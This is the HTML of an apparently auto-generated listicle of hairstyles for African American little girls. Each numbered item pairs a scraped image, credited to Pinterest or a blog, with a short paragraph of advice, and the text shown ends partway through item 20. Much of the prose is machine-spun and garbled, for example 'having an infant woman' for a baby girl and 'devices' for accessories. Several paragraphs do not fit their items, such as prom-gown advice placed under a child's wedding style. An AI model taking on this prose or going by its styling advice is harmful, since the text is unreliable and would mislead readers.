<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-inspirational-natural-hairstyles-for-little-black-girls-with-short-hair-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-inspirational-natural-hairstyles-for-little-black-girls-with-short-hair-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Natural Hairstyles For Little Black Girls With Short Hair</b>. Source Image: <a href="https://i.pinimg.com/originals/c6/8a/48/c68a48d25406e65f914994ac7d981022.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/548594798336420332/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Having an infant woman is something that most women rejoice about. It is fairly explainable relating to the reality that as a mother, you can doll up your lady by providing her several of the prettiest devices as well as garments in shops. Close to clothing and also accessories, developing some adorable hairstyles for your woman is additionally something remarkable. Envisioning the truth that you can make your beautiful little girl even cuter by styling her hair, finding out to make several hairstyles should get on your to-do-list from currently on. To do this, you can find out to create the hairstyles from some hairstyling publications sold in bookstores or from the net. There are lots of video tutorials available online that you can attempt.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_African_American_Little_Girls_Hairstyles">4. African American Little Girls Hairstyles</span></h2>
<p><img title="african american little girls hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girls Hairstyles</b>. Source Image: <a href="http://thirstyroots.com/wp-content/uploads/2010/03/Kids-Kinky-Twist-1.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="http://thirstyroots.com/african-american-little-girls-hairstyles.html" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<p>All you require to do is post your image on their internet site and also pick the hairstyle you would like to test on your face. This is the excellent risk-free remedy to ensure your favorite layout will actually look terrific on you.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/cute-layered-haircuts/" target="_blank" rel="nofollow" class="u3016b58583895fc2bdfb7b742e05add9"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3016b58583895fc2bdfb7b742e05add9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3016b58583895fc2bdfb7b742e05add9:active, .u3016b58583895fc2bdfb7b742e05add9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3016b58583895fc2bdfb7b742e05add9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3016b58583895fc2bdfb7b742e05add9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3016b58583895fc2bdfb7b742e05add9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3016b58583895fc2bdfb7b742e05add9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Best Cute Layered Haircuts</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_African_American_Kids_Hairstyles_2016_Ellecrafts">5. African American Kids Hairstyles 2016 Ellecrafts</span></h2>
<p><img title="african american kids hairstyles 2016" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-luxury-african-american-kids-hairstyles-2016-ellecrafts-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-luxury-african-american-kids-hairstyles-2016-ellecrafts-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Kids Hairstyles 2016 Ellecrafts</b>. Source Image: <a href="https://2.bp.blogspot.com/-Sk7XHbsaGCY/Vn6jA3okz4I/AAAAAAAADkI/IKLUSEPjbfc/s1600/Cute%2BAfrican%2BAmerican%2BKids%2BHairstyles.jpg" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a>. Visit this site for details: <a href="https://ellecrafts.blogspot.com/2015/12/african-american-kids-hairstyles-2016.html" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a></p>
<p>You do not have to feel baffled any longer regarding what kind of hairstyle you should offer to your little girl. Even better, you can additionally produce new hairstyles by improving the old hairstyles that you find on publications or online. An item of advice however, gathering cute hair devices is highly suggested as it will certainly enhance you in making your daughter hair pretty and cute.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_African_American_Little_Girls_Hairstyles">6. African American Little Girls Hairstyles</span></h2>
<p><img title="african american little girls hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-best-of-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-best-of-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girls Hairstyles</b>. Source Image: <a href="https://thirstyroots.com/wp-content/uploads/2010/03/2l.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="https://thirstyroots.com/african-american-little-girls-hairstyles.html" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<p>There are numerous adorable hairstyles for both teen and also young ladies. The majority of the basic styles are suitable for all sorts of face forms as well as facial attributes. This is because styling the hair of little ones is a carefree job where the child or its moms and dad is not picky or conscious about the new look that will arise. The function is straightforward and directly, that is to look adorable and wonderful.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_50_Cutest_of_African_Girls_of_All_Ages">7. 50 Cutest of African Girls of All Ages</span></h2>
<p><img title="cutest pictures of african girls of all ages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-beautiful-50-cutest-of-african-girls-of-all-ages-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-beautiful-50-cutest-of-african-girls-of-all-ages-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from 50 Cutest of African Girls of All Ages</b>. Source Image: <a href="https://www.brandedgirls.com/wp-content/uploads/2016/08/hairstyles-for-black-little-girls-with-short-hair-685x1024.jpg" target="_blank" rel="noopener noreferrer">www.brandedgirls.com</a>. Visit this site for details: <a href="https://www.brandedgirls.com/cutest-pictures-of-african-girls-of-all-ages/" target="_blank" rel="noopener noreferrer">www.brandedgirls.com</a></p>
<p>Are you looking to attempt out some amazing hairstyles, but you do not have lengthy to do your hair each morning? If so, we have some simple charming hairstyles that we think you would look great wearing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Awesome_Little_Girl_Hairstyles_African_American">8. Awesome Little Girl Hairstyles African American</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-lovely-awesome-little-girl-hairstyles-african-american-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-lovely-awesome-little-girl-hairstyles-african-american-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Awesome Little Girl Hairstyles African American</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/ec/fe/2c/ecfe2c1b704ef42471b80a78efece007.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/3237030966214754/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>With this, all you will require is a curling iron. Curl your hair as you normally would, after that tie it in a ponytail to the side. The bubble pony is a design that has come to be quite popular. Placed appearance cream all over and glossy your locks back into a braid as well as snugly secure it with a flexible band. Tease the hair a bit with a rattail comb. What does this do? It is going to provide it the body that will be creating those big bubbles. Obtain an elastic band and cover it around half of your braid and then wrap an additional one concerning three inches from completions. Fluff your hair out between each holder in order to make the lovely bubble shape.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_2018_Kids_Braid_Hairstyles_Cute_Braids_Hairstyles_for">9. 2018 Kids Braid Hairstyles Cute Braids Hairstyles for</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-best-of-2018-kids-braid-hairstyles-cute-braids-hairstyles-for-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-best-of-2018-kids-braid-hairstyles-cute-braids-hairstyles-for-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from 2018 Kids Braid Hairstyles Cute Braids Hairstyles for</b>. Source Image: <a href="https://i.pinimg.com/originals/eb/ba/5f/ebba5ff16d0f8d88ec74f6dfce85f5a6.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/408420259951751481/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This is one more style that is rather popular today. Begin by misting your hair with a thickening spray. Take 2 inch sections and also crimp them. During this, make sure you kink as near the roots as you potentially can. Kink your entire head, yet do not crimp the front component. Next, fluff up those strands that you have kinky as well as tease them with your brush. Brush the front of your hair back and also safeguard it with a rubber band.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_28_Cute_Hairstyles_for_Little_Girls_Hairstyles_Weekly">10. 28 Cute Hairstyles for Little Girls Hairstyles Weekly</span></h2>
<p><img title="28 cute hairstyles for little girls" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-28-cute-hairstyles-for-little-girls-hairstyles-weekly-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-28-cute-hairstyles-for-little-girls-hairstyles-weekly-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from 28 Cute Hairstyles for Little Girls Hairstyles Weekly</b>. Source Image: <a href="http://hairstylesweekly.com/images/2014/03/28-Cute-Hairstyles-for-Little-Girls-28.jpg" target="_blank" rel="noopener noreferrer">hairstylesweekly.com</a>. Visit this site for details: <a href="http://hairstylesweekly.com/28-cute-hairstyles-for-little-girls/" target="_blank" rel="noopener noreferrer">hairstylesweekly.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/cute-hairstyles-for-the-first-day-of-school/" target="_blank" rel="nofollow" class="ufe77c7a16cbe19075f8910f7d005d9e9"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufe77c7a16cbe19075f8910f7d005d9e9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufe77c7a16cbe19075f8910f7d005d9e9:active, .ufe77c7a16cbe19075f8910f7d005d9e9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufe77c7a16cbe19075f8910f7d005d9e9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufe77c7a16cbe19075f8910f7d005d9e9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufe77c7a16cbe19075f8910f7d005d9e9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufe77c7a16cbe19075f8910f7d005d9e9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">22 Of the Best Ideas for Cute Hairstyles for the First Day Of School</span></div></a></div><p>There are several cute hairstyles for kids. It seems that kids are ending up being very classy, particularly when it comes to their haircuts. There are a lot of designs readily available and also the one that your kid selects need to actually match her character.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_50_Amazing_Shots_of_Cutest_African_Girls_of_All_Ages">11. 50 Amazing Shots of Cutest African Girls of All Ages</span></h2>
<p><img title="cutest pictures of african girls of all ages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-awesome-50-amazing-shots-of-cutest-african-girls-of-all-ages-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-awesome-50-amazing-shots-of-cutest-african-girls-of-all-ages-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from 50 Amazing Shots of Cutest African Girls of All Ages</b>. Source Image: <a href="http://www.brandedgirls.com/wp-content/uploads/2016/08/cute-little-girl-braiding-hairstyles-african-american-907x1024.jpg" target="_blank" rel="noopener noreferrer">www.brandedgirls.com</a>. Visit this site for details: <a href="http://www.brandedgirls.com/cutest-pictures-of-african-girls-of-all-ages/" target="_blank" rel="noopener noreferrer">www.brandedgirls.com</a></p>
<p>They are able to get staff cuts and also make their hair spiky as well as good. A whole lot of this is due to lots of excellent hair items coming onto the market.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_curly_ponytails_hairstyle_African_American_little_girls">12. curly ponytails hairstyle African American little girls</span></h2>
<p><img title="bb 01" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-inspirational-curly-ponytails-hairstyle-african-american-little-girls-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-inspirational-curly-ponytails-hairstyle-african-american-little-girls-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from curly ponytails hairstyle African American little girls</b>. Source Image: <a href="http://thirstyroots.com/wp-content/uploads/2010/03/bb_01.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="http://thirstyroots.com/african-american-little-girls-hairstyles.html/bb_01" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<p>Kids look cute with these hairstyles. In small sweep style, the hair is parted to one side as well as in basic comb down, the hair is slightly above the brows with hairs merely combed down from all sides.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_57_Cute_Little_Girl_s_Hairstyles_that_are_Trending_Now_2020">13. 57 Cute Little Girl s Hairstyles that are Trending Now 2020</span></h2>
<p><img title="little girl hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-57-cute-little-girl-s-hairstyles-that-are-trending-now-2020-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-elegant-57-cute-little-girl-s-hairstyles-that-are-trending-now-2020-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from 57 Cute Little Girl s Hairstyles that are Trending Now 2020</b>. Source Image: <a href="https://www.beautifieddesigns.com/wp-content/uploads/2016/08/african-american-little-girl-hairstyle.jpg" target="_blank" rel="noopener noreferrer">www.beautifieddesigns.com</a>. Visit this site for details: <a href="https://www.beautifieddesigns.com/little-girl-hairstyles/" target="_blank" rel="noopener noreferrer">www.beautifieddesigns.com</a></p>
<p>Many girls are growing their hair actually lengthy or else they are reducing it really short. It simply depends on how much time the parents want to spend styling their hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_African_American_Little_Girls_Hairstyles">14. African American Little Girls Hairstyles</span></h2>
<p><img title="african american little girls hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girls Hairstyles</b>. Source Image: <a href="http://thirstyroots.com/wp-content/uploads/2010/03/Kids-Cornrolls2.jpg" target="_blank" rel="noopener noreferrer">thirstyroots.com</a>. Visit this site for details: <a href="http://thirstyroots.com/african-american-little-girls-hairstyles.html" target="_blank" rel="noopener noreferrer">thirstyroots.com</a></p>
<p>It can be a truly adorable and also modern cut when ladies select to have much shorter hair. Many select a cut similar to their mama&#8217;s hair. This is very adorable. It may be unexpected yet even young ladies are now getting highlights put into their hair as well as getting perms. When a women hair is as well curly, they get it straightened a lot of the moment. This is unexpected to numerous that are traditional and also do not believe that young girls ought to process their hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Image_result_for_african_american_flower_girl_hairstyles">15. Image result for african american flower girl hairstyles</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-fresh-image-result-for-african-american-flower-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-fresh-image-result-for-african-american-flower-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Image result for african american flower girl hairstyles</b>. Source Image: <a href="https://i.pinimg.com/736x/31/4d/41/314d4185288b314106daefc455b4e7e2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/51791464448546366/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Curly hair is attractive and everyone can use it. If you have curly, frizzy hair, use a abundant or peaceful hair item as well as let hair dry naturally. Curly hair with loops includes an extra touch to the hair that can not be beat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Cool_African_American_Little_Girl_Hairstyles">16. Cool African American Little Girl Hairstyles</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-cool-african-american-little-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-cool-african-american-little-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Cool African American Little Girl Hairstyles</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/0a/92/5d/0a925d5a7f8be00a1385b6ebabd6d5a2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/291608144598531913/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Curly hair is totally different because of its structure as well as demands. If you have lengthy curly hair, do bouncy ringlets or try tightened loopholes for a brand-new look. Make use of a diffuser to offer the appearance of a loop since it makes curly hair appearance bouncy and also a crinkling iron will allow you choose the size of the curls and also adds texture.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_African_American_Little_Girl_Hairstyles">17. African American Little Girl Hairstyles</span></h2>
<p><img title="african american little girl hairstyles 2" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-unique-african-american-little-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-unique-african-american-little-girl-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girl Hairstyles</b>. Source Image: <a href="https://www.sophiegee.com/wp-content/uploads/african-american-little-girl-hairstyles-375446.jpg" target="_blank" rel="noopener noreferrer">www.sophiegee.com</a>. Visit this site for details: <a href="https://www.sophiegee.com/african-american-little-girl-hairstyles/african-american-little-girl-hairstyles-375446-2/" target="_blank" rel="noopener noreferrer">www.sophiegee.com</a></p>
<p>Light doesn&#8217;t mirror on curly hair, so an excellent suggestion to at the very least make use of a lighter color or darker dimension to it. You can also tie your hair right into a tidy braid crazy liven it up with interesting devices. Usage Rusk st8 for a straight appearance Brush it through and blow completely dry it straight using reduced heat.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/cute-long-layered-haircuts/" target="_blank" rel="nofollow" class="ub25b013a028f146d082da6e97bba0e16"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub25b013a028f146d082da6e97bba0e16 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub25b013a028f146d082da6e97bba0e16:active, .ub25b013a028f146d082da6e97bba0e16:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub25b013a028f146d082da6e97bba0e16 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub25b013a028f146d082da6e97bba0e16 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub25b013a028f146d082da6e97bba0e16 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub25b013a028f146d082da6e97bba0e16:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 22 Cute Long Layered Haircuts</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_Top_24_Easy_Little_Black_Girl_Wedding_Hairstyles">18. Top 24 Easy Little Black Girl Wedding Hairstyles</span></h2>
<p><img title="top 24 easy little black girl wedding" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-lovely-top-24-easy-little-black-girl-wedding-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-lovely-top-24-easy-little-black-girl-wedding-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Top 24 Easy Little Black Girl Wedding Hairstyles</b>. Source Image: <a href="https://3.bp.blogspot.com/-Ixh7pdCxL7k/U6HpFGpQyDI/AAAAAAAAEjo/csM0JT5FnnQ/s1600/little-girl-hairstyles.jpg" target="_blank" rel="noopener noreferrer">longhairedcurlysloth.blogspot.com</a>. Visit this site for details: <a href="https://longhairedcurlysloth.blogspot.com/2014/06/top-24-easy-little-black-girl-wedding.html" target="_blank" rel="noopener noreferrer">longhairedcurlysloth.blogspot.com</a></p>
<p>Have you ever seen girls with long gorgeous curly hair, and a tiny little face? What happens when she lets her hair down? Her hair becomes the focal point, and her face appears smaller sized in size. You desire your updo, as well as prom dress to lay wonderfully on your body, and on your face. The main emphasis ought to be you, but it depends upon just how you use your outfit and also your hair! To understand a best hair do, you should recognize your face shape, as well as the nature of your hair. Senior prom, among the biggest evenings in a young adults life, women will certainly be able to share there fashion of style, as well as there charming and innovative updo&#8217;s. When buying a Prom Gown, among the crucial points is to recognize you body structure, after that pursure designs that will flatter and also enhance it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_American_African_Little_Girls_Hairstyles_For_Natural_Hair">19. American African Little Girls Hairstyles For Natural Hair</span></h2>
<p><img title="watch v=UHKGdR88tZg" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-american-african-little-girls-hairstyles-for-natural-hair-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-american-african-little-girls-hairstyles-for-natural-hair-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from American African Little Girls Hairstyles For Natural Hair</b>. Source Image: <a href="https://i.ytimg.com/vi/UHKGdR88tZg/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=UHKGdR88tZg" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Having difficulty with styling your hair? After that, I realized the factor why my hair won&#8217;t look like I wanted was due to the fact that a condition of my hair was inadequate.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_African_American_Little_Girls_Hairstyles">20. African American Little Girls Hairstyles</span></h2>
<p><img title="african american little girls hairstyles" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-unique-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-unique-african-american-little-girls-hairstyles-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
